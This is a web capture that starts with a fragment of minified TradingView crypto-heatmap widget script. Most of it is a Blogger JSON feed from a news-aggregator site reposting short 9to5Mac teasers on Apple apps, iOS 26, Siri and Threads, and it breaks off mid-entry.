s.MarketHeatmap(o,{isWidget:!0,customer:window.TradingView?.widgetCustomer,features:a,initialData:e,onSymbolClick:o=>{const{symbol:e,typespecs:a}=o,s=(0,r.makeWidgetSymbolLink)({symbol:e,customUrl:t.symbolUrl,utmInfo:{...i,utm_campaign:"crypto-coins-heatmap"},typespecs:a});window.open(s,"_blank")},onSettingsDataChanged:(0,h.isDebug)()||(0,m.onWidget)()&&(0,g.isInIframe)()&&"cmcmarkets"===t.customer?o=>(0,d.sendMessageToParentWindow)(d.WidgetPostMessageType.CryptoCoinsHeatmapUpdateSettings,o):void 0})}(o,i,y)}("#widget-crypto-coins-heatmap-container")}},o=>{o.O(0,[14981,6739,91565,10648,26184,622,77196,72834,58572,29903,62156,78206,82844,84509,88936,31069,14544,96080,85379,14142,62882,5605,96133,85175,80417,51307,78698,12748,54619,18350,55174,82883,55758,76810,37850,6651,90918,22575,32458],(()=>{return t=276303,o(o.s=t);var t}));o.O()}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112406357344590639302_1768803099368&_=1768803099369
body_size: 4885
content:
// API callback
jQuery112406357344590639302_1768803099368({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-19T03:28:18.367+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post 